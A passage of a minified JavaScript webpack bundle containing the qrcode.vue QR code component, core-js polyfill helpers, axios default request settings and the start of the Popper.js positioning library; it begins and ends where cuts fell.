 * © 2017-2019 @scopewu(https://github.com/scopewu)
 * MIT License.
 */var n={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8};function r(t){this.mode=n.MODE_8BIT_BYTE,this.data=t}r.prototype={getLength:function(t){return this.data.length},write:function(t){for(var e=0;e<this.data.length;e++)t.put(this.data.charCodeAt(e),8)}};var i=r,o={L:1,M:0,Q:3,H:2};function a(t,e){this.totalCount=t,this.dataCount=e}a.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],a.getRSBlocks=function(t,e){var n=a.getRsBlockTable(t,e);if(void 0==n)throw new Error("bad rs block @ typeNumber:"+t+"/errorCorrectLevel:"+e);for(var r=n.length/3,i=new Array,o=0;o<r;o++)for(var s=n[3*o+0],c=n[3*o+1],u=n[3*o+2],l=0;l<s;l++)i.push(new a(c,u));return i},a.getRsBlockTable=function(t,e){switch(e){case o.L:return a.RS_BLOCK_TABLE[4*(t-1)+0];case o.M:return a.RS_BLOCK_TABLE[4*(t-1)+1];case o.Q:return a.RS_BLOCK_TABLE[4*(t-1)+2];case o.H:return a.RS_BLOCK_TABLE[4*(t-1)+3];default:return}};var s=a;function c(){this.buffer=new Array,this.length=0}c.prototype={get:function(t){var e=Math.floor(t/8);return 1==(this.buffer[e]>>>7-t%8&1)},put:function(t,e){for(var n=0;n<e;n++)this.putBit(1==(t>>>e-n-1&1))},getLengthInBits:function(){return this.length},putBit:function(t){var e=Math.floor(this.length/8);this.buffer.length<=e&&this.buffer.push(0),t&&(this.buffer[e]|=128>>>this.length%8),this.length++}};for(var u=c,l={glog:function(t){if(t<1)throw new Error("glog("+t+")");return l.LOG_TABLE[t]},gexp:function(t){while(t<0)t+=255;while(t>=256)t-=255;return l.EXP_TABLE[t]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)},f=0;f<8;f++)l.EXP_TABLE[f]=1<<f;for(f=8;f<256;f++)l.EXP_TABLE[f]=l.EXP_TABLE[f-4]^l.EXP_TABLE[f-5]^l.EXP_TABLE[f-6]^l.EXP_TABLE[f-8];for(f=0;f<255;f++)l.LOG_TABLE[l.EXP_TABLE[f]]=f;var p=l;function h(t,e){if(void 0==t.length)throw new Error(t.length+"/"+e);var n=0;while(n<t.length&&0==t[n])n++;this.num=new Array(t.length-n+e);for(var r=0;r<t.length-n;r++)this.num[r]=t[r+n]}h.prototype={get:function(t){return this.num[t]},getLength:function(){return this.num.length},multiply:function(t){for(var e=new Array(this.getLength()+t.getLength()-1),n=0;n<this.getLength();n++)for(var r=0;r<t.getLength();r++)e[n+r]^=p.gexp(p.glog(this.get(n))+p.glog(t.get(r)));return new h(e,0)},mod:function(t){if(this.getLength()-t.getLength()<0)return this;for(var e=p.glog(this.get(0))-p.glog(t.get(0)),n=new Array(this.getLength()),r=0;r<this.getLength();r++)n[r]=this.get(r);for(r=0;r<t.getLength();r++)n[r]^=p.gexp(p.glog(t.get(r))+e);return new h(n,0).mod(t)}};var d=h,v={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7},m={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(t){var e=t<<10;while(m.getBCHDigit(e)-m.getBCHDigit(m.G15)>=0)e^=m.G15<<m.getBCHDigit(e)-m.getBCHDigit(m.G15);return(t<<10|e)^m.G15_MASK},getBCHTypeNumber:function(t){var e=t<<12;while(m.getBCHDigit(e)-m.getBCHDigit(m.G18)>=0)e^=m.G18<<m.getBCHDigit(e)-m.getBCHDigit(m.G18);return t<<12|e},getBCHDigit:function(t){var e=0;while(0!=t)e++,t>>>=1;return e},getPatternPosition:function(t){return m.PATTERN_POSITION_TABLE[t-1]},getMask:function(t,e,n){switch(t){case v.PATTERN000:return(e+n)%2==0;case v.PATTERN001:return e%2==0;case v.PATTERN010:return n%3==0;case v.PATTERN011:return(e+n)%3==0;case v.PATTERN100:return(Math.floor(e/2)+Math.floor(n/3))%2==0;case v.PATTERN101:return e*n%2+e*n%3==0;case v.PATTERN110:return(e*n%2+e*n%3)%2==0;case v.PATTERN111:return(e*n%3+(e+n)%2)%2==0;default:throw new Error("bad maskPattern:"+t)}},getErrorCorrectPolynomial:function(t){for(var e=new d([1],0),n=0;n<t;n++)e=e.multiply(new d([1,p.gexp(n)],0));return e},getLengthInBits:function(t,e){if(1<=e&&e<10)switch(t){case n.MODE_NUMBER:return 10;case n.MODE_ALPHA_NUM:return 9;case n.MODE_8BIT_BYTE:return 8;case n.MODE_KANJI:return 8;default:throw new Error("mode:"+t)}else if(e<27)switch(t){case n.MODE_NUMBER:return 12;case n.MODE_ALPHA_NUM:return 11;case n.MODE_8BIT_BYTE:return 16;case n.MODE_KANJI:return 10;default:throw new Error("mode:"+t)}else{if(!(e<41))throw new Error("type:"+e);switch(t){case n.MODE_NUMBER:return 14;case n.MODE_ALPHA_NUM:return 13;case n.MODE_8BIT_BYTE:return 16;case n.MODE_KANJI:return 12;default:throw new Error("mode:"+t)}}},getLostPoint:function(t){for(var e=t.getModuleCount(),n=0,r=0;r<e;r++)for(var i=0;i<e;i++){for(var o=0,a=t.isDark(r,i),s=-1;s<=1;s++)if(!(r+s<0||e<=r+s))for(var c=-1;c<=1;c++)i+c<0||e<=i+c||0==s&&0==c||a==t.isDark(r+s,i+c)&&o++;o>5&&(n+=3+o-5)}for(r=0;r<e-1;r++)for(i=0;i<e-1;i++){var u=0;t.isDark(r,i)&&u++,t.isDark(r+1,i)&&u++,t.isDark(r,i+1)&&u++,t.isDark(r+1,i+1)&&u++,0!=u&&4!=u||(n+=3)}for(r=0;r<e;r++)for(i=0;i<e-6;i++)t.isDark(r,i)&&!t.isDark(r,i+1)&&t.isDark(r,i+2)&&t.isDark(r,i+3)&&t.isDark(r,i+4)&&!t.isDark(r,i+5)&&t.isDark(r,i+6)&&(n+=40);for(i=0;i<e;i++)for(r=0;r<e-6;r++)t.isDark(r,i)&&!t.isDark(r+1,i)&&t.isDark(r+2,i)&&t.isDark(r+3,i)&&t.isDark(r+4,i)&&!t.isDark(r+5,i)&&t.isDark(r+6,i)&&(n+=40);var l=0;for(i=0;i<e;i++)for(r=0;r<e;r++)t.isDark(r,i)&&l++;var f=Math.abs(100*l/e/e-50)/5;return n+=10*f,n}},g=m;function y(t,e){this.typeNumber=t,this.errorCorrectLevel=e,this.modules=null,this.moduleCount=0,this.dataCache=null,this.dataList=[]}var b=y.prototype;b.addData=function(t){var e=new i(t);this.dataList.push(e),this.dataCache=null},b.isDark=function(t,e){if(t<0||this.moduleCount<=t||e<0||this.moduleCount<=e)throw new Error(t+","+e);return this.modules[t][e]},b.getModuleCount=function(){return this.moduleCount},b.make=function(){if(this.typeNumber<1){var t=1;for(t=1;t<40;t++){for(var e=s.getRSBlocks(t,this.errorCorrectLevel),n=new u,r=0,i=0;i<e.length;i++)r+=e[i].dataCount;for(i=0;i<this.dataList.length;i++){var o=this.dataList[i];n.put(o.mode,4),n.put(o.getLength(),g.getLengthInBits(o.mode,t)),o.write(n)}if(n.getLengthInBits()<=8*r)break}this.typeNumber=t}this.makeImpl(!1,this.getBestMaskPattern())},b.makeImpl=function(t,e){this.moduleCount=4*this.typeNumber+17,this.modules=new Array(this.moduleCount);for(var n=0;n<this.moduleCount;n++){this.modules[n]=new Array(this.moduleCount);for(var r=0;r<this.moduleCount;r++)this.modules[n][r]=null}this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(t,e),this.typeNumber>=7&&this.setupTypeNumber(t),null==this.dataCache&&(this.dataCache=y.createData(this.typeNumber,this.errorCorrectLevel,this.dataList)),this.mapData(this.dataCache,e)},b.setupPositionProbePattern=function(t,e){for(var n=-1;n<=7;n++)if(!(t+n<=-1||this.moduleCount<=t+n))for(var r=-1;r<=7;r++)e+r<=-1||this.moduleCount<=e+r||(this.modules[t+n][e+r]=0<=n&&n<=6&&(0==r||6==r)||0<=r&&r<=6&&(0==n||6==n)||2<=n&&n<=4&&2<=r&&r<=4)},b.getBestMaskPattern=function(){for(var t=0,e=0,n=0;n<8;n++){this.makeImpl(!0,n);var r=g.getLostPoint(this);(0==n||t>r)&&(t=r,e=n)}return e},b.createMovieClip=function(t,e,n){var r=t.createEmptyMovieClip(e,n),i=1;this.make();for(var o=0;o<this.modules.length;o++)for(var a=o*i,s=0;s<this.modules[o].length;s++){var c=s*i,u=this.modules[o][s];u&&(r.beginFill(0,100),r.moveTo(c,a),r.lineTo(c+i,a),r.lineTo(c+i,a+i),r.lineTo(c,a+i),r.endFill())}return r},b.setupTimingPattern=function(){for(var t=8;t<this.moduleCount-8;t++)null==this.modules[t][6]&&(this.modules[t][6]=t%2==0);for(var e=8;e<this.moduleCount-8;e++)null==this.modules[6][e]&&(this.modules[6][e]=e%2==0)},b.setupPositionAdjustPattern=function(){for(var t=g.getPatternPosition(this.typeNumber),e=0;e<t.length;e++)for(var n=0;n<t.length;n++){var r=t[e],i=t[n];if(null==this.modules[r][i])for(var o=-2;o<=2;o++)for(var a=-2;a<=2;a++)this.modules[r+o][i+a]=-2==o||2==o||-2==a||2==a||0==o&&0==a}},b.setupTypeNumber=function(t){for(var e=g.getBCHTypeNumber(this.typeNumber),n=0;n<18;n++){var r=!t&&1==(e>>n&1);this.modules[Math.floor(n/3)][n%3+this.moduleCount-8-3]=r}for(n=0;n<18;n++){r=!t&&1==(e>>n&1);this.modules[n%3+this.moduleCount-8-3][Math.floor(n/3)]=r}},b.setupTypeInfo=function(t,e){for(var n=this.errorCorrectLevel<<3|e,r=g.getBCHTypeInfo(n),i=0;i<15;i++){var o=!t&&1==(r>>i&1);i<6?this.modules[i][8]=o:i<8?this.modules[i+1][8]=o:this.modules[this.moduleCount-15+i][8]=o}for(i=0;i<15;i++){o=!t&&1==(r>>i&1);i<8?this.modules[8][this.moduleCount-i-1]=o:i<9?this.modules[8][15-i-1+1]=o:this.modules[8][15-i-1]=o}this.modules[this.moduleCount-8][8]=!t},b.mapData=function(t,e){for(var n=-1,r=this.moduleCount-1,i=7,o=0,a=this.moduleCount-1;a>0;a-=2){6==a&&a--;while(1){for(var s=0;s<2;s++)if(null==this.modules[r][a-s]){var c=!1;o<t.length&&(c=1==(t[o]>>>i&1));var u=g.getMask(e,r,a-s);u&&(c=!c),this.modules[r][a-s]=c,i--,-1==i&&(o++,i=7)}if(r+=n,r<0||this.moduleCount<=r){r-=n,n=-n;break}}}},y.PAD0=236,y.PAD1=17,y.createData=function(t,e,n){for(var r=s.getRSBlocks(t,e),i=new u,o=0;o<n.length;o++){var a=n[o];i.put(a.mode,4),i.put(a.getLength(),g.getLengthInBits(a.mode,t)),a.write(i)}var c=0;for(o=0;o<r.length;o++)c+=r[o].dataCount;if(i.getLengthInBits()>8*c)throw new Error("code length overflow. ("+i.getLengthInBits()+">"+8*c+")");i.getLengthInBits()+4<=8*c&&i.put(0,4);while(i.getLengthInBits()%8!=0)i.putBit(!1);while(1){if(i.getLengthInBits()>=8*c)break;if(i.put(y.PAD0,8),i.getLengthInBits()>=8*c)break;i.put(y.PAD1,8)}return y.createBytes(i,r)},y.createBytes=function(t,e){for(var n=0,r=0,i=0,o=new Array(e.length),a=new Array(e.length),s=0;s<e.length;s++){var c=e[s].dataCount,u=e[s].totalCount-c;r=Math.max(r,c),i=Math.max(i,u),o[s]=new Array(c);for(var l=0;l<o[s].length;l++)o[s][l]=255&t.buffer[l+n];n+=c;var f=g.getErrorCorrectPolynomial(u),p=new d(o[s],f.getLength()-1),h=p.mod(f);a[s]=new Array(f.getLength()-1);for(l=0;l<a[s].length;l++){var v=l+h.getLength()-a[s].length;a[s][l]=v>=0?h.get(v):0}}var m=0;for(l=0;l<e.length;l++)m+=e[l].totalCount;var y=new Array(m),b=0;for(l=0;l<r;l++)for(s=0;s<e.length;s++)l<o[s].length&&(y[b++]=o[s][l]);for(l=0;l<i;l++)for(s=0;s<e.length;s++)l<a[s].length&&(y[b++]=a[s][l]);return y};var _=y;function w(t){for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e+=String.fromCharCode(r):r<2048?(e+=String.fromCharCode(192|r>>6),e+=String.fromCharCode(128|63&r)):r<55296||r>=57344?(e+=String.fromCharCode(224|r>>12),e+=String.fromCharCode(128|r>>6&63),e+=String.fromCharCode(128|63&r)):(n++,r=65536+((1023&r)<<10|1023&t.charCodeAt(n)),e+=String.fromCharCode(240|r>>18),e+=String.fromCharCode(128|r>>12&63),e+=String.fromCharCode(128|r>>6&63),e+=String.fromCharCode(128|63&r))}return e}function x(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=[];return t.forEach(function(t,r){var i=null;t.forEach(function(o,a){if(!o&&null!==i)return n.push("M".concat(i+e," ").concat(r+e,"h").concat(a-i,"v1H").concat(i+e,"z")),void(i=null);if(a!==t.length-1)o&&null===i&&(i=a);else{if(!o)return;null===i?n.push("M".concat(a+e,",").concat(r+e," h1v1H").concat(a+e,"z")):n.push("M".concat(i+e,",").concat(r+e," h").concat(a+1-i,"v1H").concat(i+e,"z"))}})}),n.join("")}var C={props:{value:{type:String,required:!0,default:""},className:{type:String,default:""},size:{type:[Number,String],default:100,validator:function(t){return!0!==isNaN(Number(t))}},level:{type:String,default:"L",validator:function(t){return["L","Q","M","H"].indexOf(t)>-1}},background:{type:String,default:"#fff"},foreground:{type:String,default:"#000"},renderAs:{type:String,required:!1,default:"canvas",validator:function(t){return["canvas","svg"].indexOf(t)>-1}}},data:function(){return{numCells:0,fgPath:""}},updated:function(){this.render()},mounted:function(){this.render()},methods:{render:function(){var t=this.value,e=this.size,n=this.level,r=this.background,i=this.foreground,a=this.renderAs,s=e>>>0,c=new _(-1,o[n]);c.addData(w(t)),c.make();var u=c.modules,l=s/u.length,f=s/u.length,p=window.devicePixelRatio||1;if("svg"===a)this.numCells=u.length,this.fgPath=x(u);else{var h=this.$refs["qrcode-vue"],d=h.getContext("2d");h.height=h.width=s*p,d.scale(p,p),u.forEach(function(t,e){t.forEach(function(t,n){d.fillStyle=t?i:r;var o=Math.ceil((n+1)*l)-Math.floor(n*l),a=Math.ceil((e+1)*f)-Math.floor(e*f);d.fillRect(Math.round(n*l),Math.round(e*f),o,a)})})}}},render:function(t){var e=this.className,n=this.value,r=this.level,i=this.background,o=this.foreground,a=this.size,s=this.renderAs,c=this.numCells,u=this.fgPath;return t("div",{class:this.class||e,attrs:{value:n,level:r,background:i,foreground:o}},["svg"===s?t("svg",{attrs:{height:a,width:a,shapeRendering:"crispEdges",viewBox:"0 0 ".concat(c," ").concat(c)},style:{width:a+"px",height:a+"px"}},[t("path",{attrs:{fill:i,d:"M0,0 h".concat(c,"v").concat(c,"H0z")}}),t("path",{attrs:{fill:o,d:u}})]):t("canvas",{attrs:{height:a,width:a},style:{width:a+"px",height:a+"px"},ref:"qrcode-vue"},[])])}};e.A=C},96801:function(t,e,n){"use strict";var r=n(43724),i=n(48686),o=n(24913),a=n(28551),s=n(25397),c=n(71072);e.f=r&&!i?Object.defineProperties:function(t,e){a(t);var n,r=s(e),i=c(e),u=i.length,l=0;while(u>l)o.f(t,n=i[l++],r[n]);return t}},96831:function(t,e,n){"use strict";function r(t){return/^\d+(\.\d+)?$/.test(t)}function i(t){return Number.isNaN?Number.isNaN(t):t!==t}n.d(e,{k:function(){return r},y:function(){return i}})},96837:function(t){"use strict";var e=TypeError,n=9007199254740991;t.exports=function(t){if(t>n)throw e("Maximum allowed index exceeded");return t}},96987:function(t,e,n){"use strict";var r=n(9516),i=n(7018),o=n(5449),a={"Content-Type":"application/x-www-form-urlencoded"};function s(t,e){!r.isUndefined(t)&&r.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}function c(){var t;return("undefined"!==typeof XMLHttpRequest||"undefined"!==typeof process&&"[object process]"===Object.prototype.toString.call(process))&&(t=n(35592)),t}function u(t,e,n){if(r.isString(t))try{return(e||JSON.parse)(t),r.trim(t)}catch(i){if("SyntaxError"!==i.name)throw i}return(n||JSON.stringify)(t)}var l={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:c(),transformRequest:[function(t,e){return i(e,"Accept"),i(e,"Content-Type"),r.isFormData(t)||r.isArrayBuffer(t)||r.isBuffer(t)||r.isStream(t)||r.isFile(t)||r.isBlob(t)?t:r.isArrayBufferView(t)?t.buffer:r.isURLSearchParams(t)?(s(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):r.isObject(t)||e&&"application/json"===e["Content-Type"]?(s(e,"application/json"),u(t)):t}],transformResponse:[function(t){var e=this.transitional||l.transitional,n=e&&e.silentJSONParsing,i=e&&e.forcedJSONParsing,a=!n&&"json"===this.responseType;if(a||i&&r.isString(t)&&t.length)try{return JSON.parse(t)}catch(s){if(a){if("SyntaxError"===s.name)throw o(s,this,"E_JSON_PARSE");throw s}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t){l.headers[t]={}}),r.forEach(["post","put","patch"],function(t){l.headers[t]=r.merge(a)}),t.exports=l},97040:function(t,e,n){"use strict";var r=n(43724),i=n(24913),o=n(6980);t.exports=function(t,e,n){r?i.f(t,e,o(0,n)):t[e]=n}},97080:function(t,e,n){"use strict";var r=n(94402).has;t.exports=function(t){return r(t),t}},97751:function(t,e,n){"use strict";var r=n(44576),i=n(94901),o=function(t){return i(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?o(r[t]):r[t]&&r[t][e]}},98172:function(){},98321:function(t,e,n){"use strict";n.d(e,{A:function(){return Ht}});var r=n(51137);function i(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function o(t){var e=i(t).Element;return t instanceof e||t instanceof Element}function a(t){var e=i(t).HTMLElement;return t instanceof e||t instanceof HTMLElement}function s(t){if("undefined"===typeof ShadowRoot)return!1;var e=i(t).ShadowRoot;return t instanceof e||t instanceof ShadowRoot}var c=Math.round;function u(){var t=navigator.userAgentData;return null!=t&&t.brands?t.brands.map(function(t){return t.brand+"/"+t.version}).join(" "):navigator.userAgent}function l(){return!/^((?!chrome|android).)*safari/i.test(u())}function f(t,e,n){void 0===e&&(e=!1),void 0===n&&(n=!1);var r=t.getBoundingClientRect(),s=1,u=1;e&&a(t)&&(s=t.offsetWidth>0&&c(r.width)/t.offsetWidth||1,u=t.offsetHeight>0&&c(r.height)/t.offsetHeight||1);var f=o(t)?i(t):window,p=f.visualViewport,h=!l()&&n,d=(r.left+(h&&p?p.offsetLeft:0))/s,v=(r.top+(h&&p?p.offsetTop:0))/u,m=r.width/s,g=r.height/u;return{width:m,height:g,top:v,right:d+m,bottom:v+g,left:d,x:d,y:v}}function p(t){var e=i(t),n=e.pageXOffset,r=e.pageYOffset;return{scrollLeft:n,scrollTop:r}}function h(t){return{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}}function d(t){return t!==i(t)&&a(t)?h(t):p(t)}function v(t){return t?(t.nodeName||"").toLowerCase():null}function m(t){return((o(t)?t.ownerDocument:t.document)||window.document).documentElement}function g(t){return f(m(t)).left+p(t).scrollLeft}function y(t){return i(t).getComputedStyle(t)}function b(t){var e=y(t),n=e.overflow,r=e.overflowX,i=e.overflowY;return/auto|scroll|overlay|hidden/.test(n+i+r)}function _(t){var e=t.getBoundingClientRect(),n=c(e.width)/t.offsetWidth||1,r=c(e.height)/t.offsetHeight||1;return 1!==n||1!==r}function w(t,e,n){void 0===n&&(n=!1);var r=a(e),i=a(e)&&_(e),o=m(e),s=f(t,i,n),c={scrollLeft:0,scrollTop:0},u={x:0,y:0};return(r||!r&&!n)&&(("body"!==v(e)||b(o))&&(c=d(e)),a(e)?(u=f(e,!0),u.x+=e.clientLeft,u.y+=e.clientTop):o&&(u.x=g(o))),{x:s.left+c.scrollLeft-u.x,y:s.top+c.scrollTop-u.y,width:s.width,height:s.height}}function x(t){var e=f(t),n=t.offsetWidth,r=t.offsetHeight;return Math.abs(e.width-n)<=1&&(n=e.width),Math.abs(e.height-r)<=1&&(r=e.height),{x:t.offsetLeft,y:t.offsetTop,width:n,height:r}}function C(t){return"html"===v(t)?t:t.assignedSlot||t.parentNode||(s(t)?t.host:null)||m(t)}function k(t){return["html","body","#document"].indexOf(v(t))>=0?t.ownerDocument.body:a(t)&&b(t)?t:k(C(t))}function S(t,e){var n;void 0===e&&(e=[]);var r=k(t),o=r===(null==(n=t.ownerDocument)?void 0:n.body),a=i(r),s=o?[a].concat(a.visualViewport||[],b(r)?r:[]):r,c=e.concat(s);return o?c:c.concat(S(C(s)))}function O(t){return["table","td","th"].indexOf(v(t))>=0}function E(t){return a(t)&&"fixed"!==y(t).position?t.offsetParent:null}function T(t){var e=/firefox/i.test(u()),n=/Trident/i.test(u());if(n&&a(t)){var r=y(t);if("fixed"===r.position)return null}var i=C(t);s(i)&&(i=i.host);while(a(i)&&["html","body"].indexOf(v(i))<0){var o=y(i);if("none"!==o.transform||"none"!==o.perspective||"paint"===o.contain||-1!==["transform","perspective"].indexOf(o.willChange)||e&&"filter"===o.willChange||e&&o.filter&&"none"!==o.filter)return i;i=i.parentNode}return null}function A(t){var e=i(t),n=E(t);while(n&&O(n)&&"static"===y(n).position)n=E(n);return n&&("html"===v(n)||"body"===v(n)&&"static"===y(n).position)?e:n||T(t)||e}var $="top",P="bottom",L="right",j="left",I="auto",M=[$,P,L,j],R="start",D="end",N=[].concat(M,[I]).reduce(function(t,e){return t.concat([e,e+"-"+R,e+"-"+D])},[]),B="beforeRead",F="read",z="afterRead",H="beforeMain",U="main",V="afterMain",q="beforeWrite",W="write",G="afterWrite",Y=[B,F,z,H,U,V,q,W,G];function X(t){var e=new Map,n=new Set,r=[];function i(t){n.add(t.name);var o=[].concat(t.requires||[],t.requiresIfExists||[]);o.forEach(function(t){if(!n.has(t)){var r=e.get(t);r&&i(r)}}),r.push(t)}return t.forEach(function(t){e.set(t.name,t)}),t.forEach(function(t){n.has(t.name)||i(t)}),r}function K(t){var e=X(t);return Y.reduce(function(t,n){return t.concat(e.filter(function(t){return t.phase===n}))},[])}function J(t){var e;return function(){return e||(e=new Promise(function(n){Promise.resolve().then(function(){e=void 0,n(t())})})),e}}function Z(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return[].concat(n).reduce(function(t,e){return t.replace(/%s/,e)},t)}var Q='Popper: modifier "%s" provided an invalid %s property, expected %s but got %s',tt='Popper: modifier "%s" requires "%s", but "%s" modifier is not available',et=["name","enabled","phase","fn","effect","requires","options"];function nt(t){t.forEach(function(e){[].concat(Object.keys(e),et).filter(function(t,e,n){return n.indexOf(t)===e}).forEach(function(n){switch(n){case"name":"string"!==typeof e.name&&console.error(Z(Q,String(e.name),'"name"','"string"','"'+String(e.name)+'"'));break;case"enabled":"boolean"!==typeof e.enabled&&console.error(Z(Q,e.name,'"enabled"','"boolean"','"'+String(e.enabled)+'"'));break;case"phase":Y.indexOf(e.phase)<0&&console.error(Z(Q,e.name,'"phase"',"either "+Y.join(", "),'"'+String(e.phase)+'"'));break;case"fn":"function"!==typeof e.fn&&console.error(Z(Q,e.name,'"fn"','"function"','"'+String(e.fn)+'"'));break;case"effect":null!=e.effect&&"function"!==typeof e.effect&&console.error(Z(Q,e.name,'"effect"','"function"','"'+String(e.fn)+'"'));break;case"requires":null==e.requires||Array.isArray(e.requires)||console.error(Z(Q,e.name,'"requires"','"array"','"'+String(e.requires)+'"'));break;case"requiresIfExists":Array.isArray(e.requiresIfExists)||console.error(Z(Q,e.name,'"requiresIfExists"','"array"','"'+String(e.requiresIfExists)+'"'));break;case"options":case"data":break;default:console.error('PopperJS: an invalid property has been provided to the "'+e.name+'" modifier, valid properties are '+et.map(function(t){return'"'+t+'"'}).join(", ")+'; but "'+n+'" was provided.')}e.requires&&e.requires.forEach(function(n){null==t.find(function(t){return t.name===n})&&console.error(Z(tt,String(e.name),n,n))})})})}function rt(t,e){var n=new Set;return t.filter(function(t){var r=e(t);if(!n.has(r))return n.add(r),!0})}function it(t){return t.split("-")[0]}function ot(t){var e=t.reduce(function(t,e){var n=t[e.name];return t[e.name]=n?Object.assign({},n,e,{options:Object.assign({},n.options,e.options),data:Object.assign({},n.data,e.data)}):e,t},{});return Object.keys(e).map(function(t){return e[t]})}function at(t){return t.split("-")[1]}function st(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}function ct(t){var e,n=t.reference,r=t.element,i=t.placement,o=i?it(i):null,a=i?at(i):null,s=n.x+n.width/2-r.width/2,c=n.y+n.height/2-r.height/2;switch(o){case $:e={x:s,y:n.y-r.height};break;case P:e={x:s,y:n.y+n.height};break;case L:e={x:n.x+n.width,y:c};break;case j:e={x:n.x-r.width,y:c};break;default:e={x:n.x,y:n.y}}var u=o?st(o):null;if(null!=u){var 